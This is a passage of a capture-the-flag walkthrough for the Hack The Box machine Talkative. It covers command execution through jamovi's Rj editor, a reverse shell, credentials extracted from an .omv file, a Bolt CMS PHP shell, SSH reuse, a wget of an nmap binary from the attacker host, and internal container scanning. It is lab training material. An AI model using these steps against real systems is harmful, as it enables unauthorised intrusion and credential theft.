On Talkative, we start with command injection in the Jamovi application, which gives us the shell in a docker container. In-home dir we found the omv file which contains usernames and passwords. We used the creds in bolt CMS to get admin access. Admin can edit the files so we edit the PHP file in config dir and get the shell on the bolt container. We can SSH to the box from the bolt container as a user saul. Further enumeration shows that the MongoDB container is also present we used it to change the role of a user to gain admin access. Rocket chat admin can create the webhooks, exploiting the webhooks gives the shell to rocket chat container. The third container has cap_dac_read_search capability, which allows us to break out from the container and give us a root shell on the target host.
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
$ nmap -sCV -oN nmap/initial 10.10.11.155
PORT STATE SERVICE REASON VERSION
22/tcp filtered ssh no-response
80/tcp open http syn-ack Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://talkative.htb
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Debian)
3000/tcp open ppp? syn-ack
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| X-XSS-Protection: 1
| X-Instance-ID: 9MNcQmXhcgGteGLSG
| Content-Type: text/html; charset=utf-8
| Vary: Accept-Encoding
| Date: Wed, 24 Aug 2022 09:29:13 GMT
| Connection: close
| <!DOCTYPE html>
| <html>
| <head>
| <link rel="stylesheet" type="text/css" class="__meteor-css__" href="/3ab95015403368c507c78b4228d38a494ef33a08.css?meteor_css_resource=true">
| <meta charset="utf-8" />
| <meta http-equiv="content-type" content="text/html; charset=utf-8" />
| <meta http-equiv="expires" content="-1" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge" />
| <meta name="fragment" content="!" />
| <meta name="distribution" content="global" />
| <meta name="rating" content="general" />
| <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta name="apple-mobile-web-app-capable" conten
| HTTPOptions:
| HTTP/1.1 200 OK
| X-XSS-Protection: 1
| X-Instance-ID: 9MNcQmXhcgGteGLSG
| Content-Type: text/html; charset=utf-8
| Vary: Accept-Encoding
| Date: Wed, 24 Aug 2022 09:29:15 GMT
| Connection: close
| <!DOCTYPE html>
| <html>
| <head>
| <link rel="stylesheet" type="text/css" class="__meteor-css__" href="/3ab95015403368c507c78b4228d38a494ef33a08.css?meteor_css_resource=true">
| <meta charset="utf-8" />
| <meta http-equiv="content-type" content="text/html; charset=utf-8" />
| <meta http-equiv="expires" content="-1" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge" />
| <meta name="fragment" content="!" />
| <meta name="distribution" content="global" />
| <meta name="rating" content="general" />
| <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta name="apple-mobile-web-app-capable" conten
| Help, NCP:
|_ HTTP/1.1 400 Bad Request
8080/tcp open http syn-ack Tornado httpd 5.0
|_http-title: jamovi
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: TornadoServer/5.0
8081/tcp open http syn-ack Tornado httpd 5.0
|_http-title: 404: Not Found
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: TornadoServer/5.0
8082/tcp open http syn-ack Tornado httpd 5.0
|_http-server-header: TornadoServer/5.0
|_http-title: 404: Not Found
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
There are several ports are open. Port 22 SSH is filtered. Other ports are related to the web.
Port 80
Nmap scan shows that the hostname is talkative.htb. Add this to /etc/hosts file.
/etc/hosts:
1
2
3
4
5
6
7
8
9
10
11
12
$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.11.155 talkative.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
After checking the site. It shows that the Bolt CMS is used.

Gobuster:
┌──(kali㉿kali)-[~/htb/talkative]
└─$ gobuster dir -u http://talkative.htb/ -w ~/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -o port-80.txt
/search (Status: 200) [Size: 15838]
/products (Status: 200) [Size: 18466]
/en (Status: 301) [Size: 342] [--> http://talkative.htb/en/]
/files (Status: 301) [Size: 314] [--> http://talkative.htb/files/]
/page (Status: 200) [Size: 16163]
/people (Status: 200) [Size: 18386]
/product (Status: 200) [Size: 18466]
/pages (Status: 200) [Size: 16163]
/de (Status: 301) [Size: 342] [--> http://talkative.htb/de/]
/fr (Status: 301) [Size: 342] [--> http://talkative.htb/fr/]
/homepage (Status: 200) [Size: 37217]
/assets (Status: 301) [Size: 315] [--> http://talkative.htb/assets/]
/it (Status: 301) [Size: 342] [--> http://talkative.htb/it/]
/nl (Status: 301) [Size: 342] [--> http://talkative.htb/nl/]
/es (Status: 301) [Size: 342] [--> http://talkative.htb/es/]
/pl (Status: 301) [Size: 342] [--> http://talkative.htb/pl/]
/thumbs (Status: 301) [Size: 315] [--> http://talkative.htb/thumbs/]
/ru (Status: 301) [Size: 342] [--> http://talkative.htb/ru/]
/ja (Status: 301) [Size: 342] [--> http://talkative.htb/ja/]
/hu (Status: 301) [Size: 342] [--> http://talkative.htb/hu/]
/theme (Status: 301) [Size: 314] [--> http://talkative.htb/theme/]
/is (Status: 301) [Size: 342] [--> http://talkative.htb/is/]
/person (Status: 200) [Size: 18386]
/nb (Status: 301) [Size: 342] [--> http://talkative.htb/nb/]
/bundles (Status: 301) [Size: 316] [--> http://talkative.htb/bundles/]
/nn (Status: 301) [Size: 342] [--> http://talkative.htb/nn/]
/bolt (Status: 302) [Size: 290] [--> /bolt/login]
/bolt endpoint is present. It redirects us to the login page. We don’t have credentials till now.

Port 3000
On this port rocket chat is installed.
Port 8080
Here jamovi is installed.
Intial Shell
Rj editor
Jamovi application is like a spreadsheet. There is an option Rj editor. The Rj editor allows us to execute the R commands.

Code execution
So let’s execute the system commands. To execute the commands we need to press Ctrl +Shift + Enter.
1
system("id",intern=True)
 We can see the output of id command on the right side of the page, which confirm the code execution.
We can see the output of id command on the right side of the page, which confirm the code execution.
Reverse shell
We can try to execute the reverse shell command.

In /root dir there is a file bolt-administration.omv.
1
2
3
4
root@b06821bbda78:~# ls
ls
Documents
bolt-administration.omv
Let’s copy this file to local machine.
root@b06821bbda78:~# cat bolt-administration.omv | base64 -w 0
cat bolt-administration.omv | base64 -w 0
UEsDBBQAAAAIAAu6DlMlbXE6RwAAAGoAAAAUAAAATUVUQS1JTkYvTUFOSUZFU1QuTUbzTczLTEstLtENSy0qzszPs1Iw1DPgckksSdR1LErOyCxLRZHRM+LKSszNL8vEIgvS6FyUmliSmqLrVGmlAFGoYATUBYRcAFBLAwQUAAAACAALug5TJW1xOkcAAABqAAAABAAAAG1ldGHzTczLTEstLtENSy0qzszPs1Iw1DPgckksSdR1LErOyCxLRZHRM+LKSszNL8vEIgvS6FyUmliSmqLrVGmlAFGoYATUBYRcAFBLAwQUAAAACAALug5TwzMjYjMDAADJCQAACgAAAGluZGV4Lmh0bWzNVm1v2zYQ/p5fcVVRIAWsF8tOuiiygSAJsALdWjhpgaEoClo6SUwoUiNpO96Q/15KcmLJNtNin0bAsOi757k7Pryz4ldXHy9v//p0DYUu2fQobr/ArLhAkraPzbZETSApiFSoJ85CZ+5vDvhbh62npprhdIZqwbSK/Xa7NSu9rvfND3ORruHfZ1smuHYzUlK2jsC5wVwgfH7vDGZiLrQY/I5siZomZHAhKWEDRbhyFUqaDZ6d4boUd9Tp/HCzLueCOXD+HCYRTMgIXo+a1TUspKotKWbEJN+xlETmlEcQjquH836+iv6DEQzD6mHj/9jWVgx3K9t4ngZvDiVzfXp1cbYX0jWVa1H2AtRrVVCNrqpIYii5WElS7YQPLeFHvfAvRzmY3FOA0QCKsfmcWAINfzHQhk+TOcMO1VzIFGVTIuV5BEGHrCI5unOJ5N6lXNHUhCNLQdMDhFqCTgedTdGJ8TLPTyX2/mYuYTTnboJco+wwa3zQrS2C1mhBSpoX2gJsbBbc3UJpmq0tyI11D0t5apJxh70zSFNzwC7DTEcwwtIGCq2gUztoZAWd2UFjK2gY2lEndtTJLooL3b1rT+19YhQOnjr8cTuz/M3Qiv12Ksb14Gpn2rPT7orNAEjM7anFT2lz/yaOA6pCxpICk/uJkxGm0NmOymI4tdAdWTdNqAqaBCdO5w7UpZ9vziGqi3KmsV9NDzPZ+beHYLKbYYYSeYIHku1tDmakNJHblMImpb1a9oszE4A/sTXtuMK6L6J3QWAIvg6/GXmMyz6VFTlukLcFwh0pxZJCJcUdJhqOwyAcvvUgxnLammLfPHpw/AWlooJD6AVv4eulKKtF3fA3ItMrIvGbBzPUkuISU8ikKCEmUEjMJk6hdaUi31+tVl7L6QmZO2Yiybz+K/0+Z4TfO9PDfrFPpt6hAnta/i+ECP+rEDO4FBLhFknZU2AWwQV8IDxfmDENhKeAfEml4KXpKTOZpaEkmqr6lYCZXqs1MQXtSjbuS6Z+XbJEEu5Jd3M7XpZt37eRDo5nZhgl96YCBbIf74/ZxZ+gOKlUITTUhbvB2A1M+T8XPPbbEWT6sH5l+wFQSwMEFAAAAAgAC7oOU4GSQIEOAQAAHwQAAA0AAABtZXRhZGF0YS5qc29uzZA9T8MwEIb/SuS5Q9oikNigLJWgA1QsqMOpvqaW/BHZ5wYU5b/jC3HSDRakbLnn3tivn1ZIIHhDEvdFK7xrNi5aHm4WhTg6HY3NZJ2IR+MuKF9dExL5OCQEUk6gFYHAc7pMK7SS/+s4dlKo5ZCxYDB9iQeRFoozy/G2/Vfd755SLV5zvcz2+EnMDEKIHjPeOaMsaN6cnDdRA9Or8QVDgAozrcGjpa0cWjZK0pk7rG7TRMOhyhJW6PuGpnaedkPpvhSGo1c1KWczIg828H357VLRL0qMCkHZ6h10xFEneWWe8YKaCfmI3aKYjD2OxlZzMLa8m72xzWhs/Sdj2+kV/yStLGcp7XB9+k+u674BUEsDBBQAAAAIAAu6DlORSd4crwAAALEBAAAKAAAAeGRhdGEuanNvbqtWclSyUqhWyklMSs0pBjKjow10FJRCi1OL8hJzU5VQ2WmJOcWpsToK0YZA8dzEkhKHksSc7MSSzLJUvYySJCVconB9RkAVWYl5mVg0YheG6zQGKilOLM3B1IhVFKIvthYo74TNgwGJxcXl+UUpSqhsFA9mpfobWJamZYS72BQrYfJRPJUUZWGZURtmExzv4qiEyUfxhmZwYLh7rp2lt4crWC0aH8npzmhOj62tBQBQSwMEFAAAAAgAC7oOU0I0Wx0WAAAAMAAAAAgAAABkYXRhLmJpbmNgYGBgBGImIGZmgABmKJ8Rwm1AxgBQSwMEFAAAAAgAC7oOUzyM1sYuAAAAMgAAABEAAAAwMSBlbXB0eS9hbmFseXNpcxNglGJNzS0oqVRizsotM2ISYLTiFWIPSi0uzSkplmB2YnBgrmCcxAgTmcHICABQSwECFAMUAAAACAALug5TJW1xOkcAAABqAAAAFAAAAAAAAAAAAAAAgAEAAAAATUVUQS1JTkYvTUFOSUZFU1QuTUZQSwECFAMUAAAACAALug5TJW1xOkcAAABqAAAABAAAAAAAAAAAAAAAgAF5AAAAbWV0YVBLAQIUAxQAAAAIAAu6DlPDMyNiMwMAAMkJAAAKAAAAAAAAAAAAAACAAeIAAABpbmRleC5odG1sUEsBAhQDFAAAAAgAC7oOU4GSQIEOAQAAHwQAAA0AAAAAAAAAAAAAAIABPQQAAG1ldGFkYXRhLmpzb25QSwECFAMUAAAACAALug5TkUneHK8AAACxAQAACgAAAAAAAAAAAAAAgAF2BQAAeGRhdGEuanNvblBLAQIUAxQAAAAIAAu6DlNCNFsdFgAAADAAAAAIAAAAAAAAAAAAAACAgU0GAABkYXRhLmJpblBLAQIUAxQAAAAIAAu6DlM8jNbGLgAAADIAAAARAAAAAAAAAAAAAACAAYkGAAAwMSBlbXB0eS9hbmFseXNpc1BLBQYAAAAABwAHAJQBAADmBgAAAAA=
Copy the base64 string and save it in the file. I saved it in the bolt-administration.omv.b64 file. now debase the file using the base64 command and save the output to the file.
1
2
3
┌──(kali㉿kali)-[~/htb/talkative]
└─$ base64 -d bolt-administration.omv.b64 >> bolt-administration.omv
Unzip the file:
┌──(kali㉿kali)-[~/htb/talkative/omv]
└─$ unzip bolt-administration.omv
Archive: bolt-administration.omv
inflating: META-INF/MANIFEST.MF
inflating: meta
inflating: index.html
inflating: metadata.json
inflating: xdata.json
inflating: data.bin
inflating: 01 empty/analysis
xdata.json file contains the username and password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
┌──(kali㉿kali)-[~/htb/talkative/omv]
└─$ cat xdata.json | jq .
{
"A": {
"labels": [
[
0,
"Username",
"Username",
false
],
[
1,
"matt@talkative.htb",
"matt@talkative.htb",
false
],
[
2,
"janit@talkative.htb",
"janit@talkative.htb",
false
],
[
3,
"saul@talkative.htb",
"saul@talkative.htb",
false
]
]
},
"B": {
"labels": [
[
0,
"Password",
"Password",
false
],
[
1,
"jeO09ufhWD<s",
"jeO09ufhWD<s",
false
],
[
2,
"bZ89h}V<S_DA",
"bZ89h}V<S_DA",
false
],
[
3,
")SQWGm>9KHEA",
")SQWGm>9KHEA",
false
]
]
},
"C": {
"labels": []
}
}
Bolt
The cred admin:jeO09ufhWD<s works on bolt login page.
Now we are able to access it.
At config we can see that we can edit the php files. http://talkative.htb/bolt/filemanager/config

Edit the bundle.php file to get the shell.

User
The xdata.json file gives us the list of usernames and passwords.The saul user is present on the box. First, we need to make the shell interactive. Python is not present so I am using script.
1
2
3
www-data@b40fc81724eb:/var/www/talkative.htb/bolt/public$ /usr/bin/script -qc /bin/bash /dev/null
<olt/public$ /usr/bin/script -qc /bin/bash /dev/null
The username and password combination of saul:jeO09ufhWD<s gives us the ssh session.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
www-data@b40fc81724eb:/var/www/talkative.htb/bolt/public$ ssh saul@10.10.11.155
<ww/talkative.htb/bolt/public$ ssh saul@10.10.11.155
The authenticity of host '10.10.11.155 (10.10.11.155)' can't be established.
ECDSA key fingerprint is SHA256:kUPIZ6IPcxq7Mei4nUzQI3JakxPUtkTlEejtabx4wnY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Could not create directory '/var/www/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
saul@10.10.11.155's password: jeO09ufhWD<s
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-81-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 27 Aug 2022 07:08:38 AM UTC
System load: 0.0
Usage of /: 73.2% of 8.80GB
Memory usage: 62%
Swap usage: 34%
Processes: 381
Users logged in: 0
IPv4 address for br-ea74c394a147: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.155
IPv6 address for eth0: dead:beef::250:56ff:feb9:cc6f
18 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
saul@talkative:~$
Root
After getting the shell as saul, I started to enumerate. I found that there are other containers also. So I uploaded the nmap binary to the server and started to enumerate other services which are present on those containers.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
saul@talkative:/tmp$ wget http://10.10.14.44:8000/nmapb
wget http://10.10.14.44:8000/nmapb
--2022-08-29 05:31:41-- http://10.10.14.44:8000/nmapb
Connecting to 10.10.14.44:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5944464 (5.7M) [application/octet-stream]
Saving to: ‘nmapb’
nmapb 100%[===================>] 5.67M 438KB/s in 11s
2022-08-29 05:31:53 (511 KB/s) - ‘nmapb’ saved [5944464/5944464]
saul@talkative:/tmp$ chmod +x nmapb
chmod +x nmapb
saul@talkative:/tmp$ ./nmapb 172.17.0.0/24
./nmapb 172.17.0.0/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-08-29 05:32 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.17.0.1
Host is up (0.00012s latency).
Not shown: 1171 closed ports
PORT STATE SERVICE
22/tcp open ssh
6000/tcp open x11
6001/tcp open x11-1
6002/tcp open x11-2
6003/tcp open x11-3
6004/tcp open x11-4
6005/tcp open x11-5
6006/tcp open x11-6
6007/tcp open x11-7
8080/tcp open http-alt
8081/tcp open tproxy
Nmap scan report for 172.17.0.2
Host is up (0.00036s latency).
All 1182 scanned ports on 172.17.0.2 are closed
Nmap scan report for 172.17.0.3
Host is up (0.00035s latency).
All 1182 scanned ports on 172.17.0.3 are closed
Nmap scan report for 172.17.0.4
Host is up (0.00011s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.5
Host is up (0.00022s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.6
Host is up (0.00027s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.7
Host is up (0.00028s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.8
Host is up (0.00025s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.9
Host is up (0.00024s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.10
Host is up (0.00024s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.11
Host is up (0.00025s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.12
Host is up (0.00025s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.13
Host is up (0.00027s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.14
Host is up (0.00029s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.15
Host is up (0.00028s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.16
Host is up (0.00024s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.17
Host is up (0.00022s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.18
Host is up (0.00022s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.17.0.19
Host is up (0.00022s latency).
Not shown: 1181 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap done: 256 IP addresses (19 hosts up) scanned in 24.85 seconds
I found that mongodb port is open on container 172.17.0.2.
1
2
3
4
5
6
7
8
9
10
11
12
saul@talkative:/tmp$ ./nmapb 172.17.0.2 -p-
./nmapb 172.17.0.2 -p-
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-08-29 05:33 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.17.0.2
Host is up (0.000052s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
27017/tcp open unknown
Mongodb
To interact with MongoDB we need to forward the port to our local machine. I used a chisel to do that.
